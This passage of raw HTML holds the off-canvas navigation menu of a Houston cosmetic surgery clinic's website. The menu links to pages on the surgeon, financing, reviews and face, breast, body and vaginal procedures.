class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></div></div><div id="e3506-33-off-canvas" class="x-off-canvas x-off-canvas-right m2pe-1k e3506-33" role="dialog" tabindex="-1" data-x-toggleable="e3506-33" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e3506-34 m2pe-1g m2pe-1i m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4220"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c x-always-active" tabindex="0" id="x-menu-collapsed-anchor-e3506-34-0" data-x-toggle="collapse" data-x-toggleable="e3506-34-0" aria-controls="x-menu-collapsed-list-e3506-34-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-0" data-x-toggleable="e3506-34-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1664 current_page_item menu-item-1830"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d x-always-active" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/reviews-testimonials/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews &#038; Testimonials</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" id="x-menu-collapsed-anchor-e3506-34-1" data-x-toggle="collapse" data-x-toggleable="e3506-34-1" aria-controls="x-menu-collapsed-list-e3506-34-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-1" data-x-toggleable="e3506-34-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1842"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/" id="x-menu-collapsed-anchor-e3506-34-2" data-x-toggle="collapse" data-x-toggleable="e3506-34-2" aria-controls="x-menu-collapsed-list-e3506-34-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-2" data-x-toggleable="e3506-34-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rhinoplasty (Nose Job)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/facelift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Facelift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blepharoplasty (Eyelid Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Asian Eye Surgery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Neck Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brow Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chin &#038; Cheek Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Otoplasty (Ear Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Earlobe Repair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/" id="x-menu-collapsed-anchor-e3506-34-3" data-x-toggle="collapse" data-x-toggleable="e3506-34-3" aria-controls="x-menu-collapsed-list-e3506-34-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-3" data-x-toggleable="e3506-34-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nipple and Areola Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1853"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/" id="x-menu-collapsed-anchor-e3506-34-4" data-x-toggle="collapse" data-x-toggleable="e3506-34-4" aria-controls="x-menu-collapsed-list-e3506-34-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-4" data-x-toggleable="e3506-34-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gummy Bear Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Silicone Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Saline Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/" id="x-menu-collapsed-anchor-e3506-34-5" data-x-toggle="collapse" data-x-toggleable="e3506-34-5" aria-controls="x-menu-collapsed-list-e3506-34-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-5" data-x-toggleable="e3506-34-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FAQs</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1861"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/" id="x-menu-collapsed-anchor-e3506-34-6" data-x-toggle="collapse" data-x-toggleable="e3506-34-6" aria-controls="x-menu-collapsed-list-e3506-34-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-6" data-x-toggleable="e3506-34-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1865"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/" id="x-menu-collapsed-anchor-e3506-34-7" data-x-toggle="collapse" data-x-toggleable="e3506-34-7" aria-controls="x-menu-collapsed-list-e3506-34-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-7" data-x-toggleable="e3506-34-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Smart Laser Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tumescent Body Contour</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Arm Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Thigh Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Keloid Removal</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1877"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/" id="x-menu-collapsed-anchor-e3506-34-8" data-x-toggle="collapse" data-x-toggleable="e3506-34-8" aria-controls="x-menu-collapsed-list-e3506-34-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-8" data-x-toggleable="e3506-34-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Clitoral Hood Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">G-Spot Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hymenoplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labiaplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" 